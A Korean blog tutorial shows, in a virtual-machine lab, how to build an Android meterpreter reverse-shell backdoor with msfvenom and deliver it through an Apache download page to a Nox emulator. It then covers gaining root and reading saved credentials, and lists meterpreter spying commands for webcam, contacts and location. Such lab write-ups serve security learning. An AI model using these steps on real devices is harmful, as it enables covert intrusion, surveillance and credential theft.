안녕하세요! 오늘은 kali Linux에 있는 metasploit 툴의 하나인 msfvenom을 통해서 백도어를 만든후 nox 프로그램에 잠입하여 민감한 정보를 탈취하는 것을 목표로 하는 포스팅입니다.

※ 해당 실습은 가상머신으로 이루어진 글입니다.

실제 외부 네트워크에서 진행할 시 불법이므로 모든 책임은 본인에게 있습니다.

우선 준비물은 아래와 같습니다.

- Kali Linux

- Nox 앱플레이어

1. 우선 칼리리눅스를 실행합니다.

2. 명령어창의 ifconfig 명령어를 입력하여 Kali의 IP Address 를 확인합니다.



3. 이후 아래의 명령어를 사용하여 백도어 앱을 만들어줍니다. 사용된 명령어는 아래와 같습니다.

명령어 : msfvenom -p android/meterpreter/reverse_Tcp LHOST=192.168.76.255 LPORT=3612 R > important.apk

> msfvenom -p [사용할 페이로드] LHOST=[공격자 IP] LPORT=[사용할 포트] [파일 형식] > [파일 이름]

4. 이후 ROOT 폴더에 백도어 앱이 생성된 것을 확인하실 수 있습니다.

5. 이제 msfconsole 명령어를 실행하여 msf콘솔창을 열어주세요.



6. 아래의 명령어를 이용하여 exploit에 사용될 모듈을 검색해주세요.

> search exploit/multi/handler

7. 이제 모듈을 사용하기 위해서 use 6 이라는 명령어를 입력하여 모듈을 사용해줍니다.

> use [사용할 모듈의 인덱스 넘버]

*** search 로 검색하여 나온 결과값의 인덱스 넘버를 말하는 것임.

8. 모듈이 시작됐으면 이제 모듈을 세팅할 차례입니다. 아래의 명령어로 세팅을 진행합니다.

1. set payload android/meterpreter/reverse_tcp [사용할 페이로드 삽입]

2. set lhost [공격자 IP]

3. set lport [사용되는 포트 넘버]

4, show options [세팅된 결과값 확인]

9. 모듈 설정이 완료되었으면 /var/www/html 경로에 아까 만들어 두었던 백도어앱을 붙여넣기 합니다.

10. 이후 vi 에디터를 켜서 index.html 의 내용을 다음과 같이 수정하였습니다.

11. 이제 NOX 기기에서 해당 백도어를 다운로드 받을 수 있도록 아파치 서버를 시작합니다. (실제 공격에선 이 사이트는 주로 피싱사이트가 되고 게임 핵 같은 설치 유도성 어플을 다운로드 받게하여 공격합니다)

12.NOX 로 Kali 에서 열어둔 아파치 서버로 들어가보면 Download 링크가 있습니다. 이 링크를 클릭하여 백도어앱을 NOX에 다운로드 합니다.

13. 설치를 시작하면 설치창이 뜨게되는데 설치를 눌러줍니다.



14. 설치를 완료하시면 다음과같이 MainActivity 라는 파일이 생긴것을 보실 수 있습니다.

15. 이제 kali 명령어창으로 돌아와 모듈을 exploit 해줍니다. 이후 NOX기기에서 MainAcitivity 어플을 실행하면 Meterpreter가 동작하는 것을 확인하실 수 있습니다.

16. 아래 사진은 shell 명령어로 nox shell 을 실행시킨 모습입니다. 하지만 root 권한이 아니기때문에 아직 특정 폴더의 파일을 열어볼 권한은 없는 상태입니다.

17. root 권한을 획득하기 위하여 su 명령어를 사용합니다.

18. nox기기에 슈퍼유저 권한 요청이 오게되는데 이를 수락합니다. (사실 실제 상황에서는 이렇게 대놓고 root 권한을 달라고 하는것이 아닌 CVE 취약점 같은 경로를 통해서 권한상승으로 이어지는 경우가 많습니다.)

19. 이제 ROOT 권한을 획득하신 후 다시 ls 명령어를 사용해보시면 권한이 없어서 안나왔던 폴더의 내용을 확인하실 수 있습니다.

20. 예를들어 insecurebankv2 어플의 내부저장소를 확인하여 이런식으로 자동로그인을 위해서 저장되어 있던 로그인정보도 확인해볼 수 있습니다.

아래는 meterpreter에서 주로 사용되는 명령어 모음입니다.

| Command | Description |

| backgroud | 현재 세션을 백그라운드로 전환 |

| ls | 파일 목록 출력 |

| upload | 파일 또는 디렉토리 업로드 |

| download | 파일 또는 디렉토리 다운로드 |

| ifconfig | 네트워크 인터페이스 정보 표시 |

| sysinfo | 원격 시스템 정보 가져오기 |

| shell | 시스템 명령어 셸로 전환 |

| screenshot | 원격 데스크톱의 스크린샷 캡처 |

| screenshare | 원격 데스크톱 실시간 모니터링 |

| webcam_snap | 지정된 웹캠으로 사진찍기 |

| webcam_stream | 웹캠으로 영상재생 |

| check_root | 디바이스가 루팅되었는지 확인 |

| dump_contacts | 연락처 목록 가져오기 |

| geolocate | GPS로 현재 위치 확인 |

| activity_start | 지정된 Uri의 액티비티를 실행 |

| app_list | 설치된 앱 목록 표시 |

| app_run | 지정된 패키지 이름의 Main Activity 실행 |

긴 글 읽어주셔서 감사합니다!

'Kail Linux' 카테고리의 다른 글

| [System Hacking] Metasploit을 이용한 Metasploitable2 서버 익스플로잇 실습 (1) | 2024.09.13 |

|---|---|

| [Wireless Hacking] 칼리 리눅스 이용한 WPA 무선랜 패스워드 해킹 (2) | 2024.09.11 |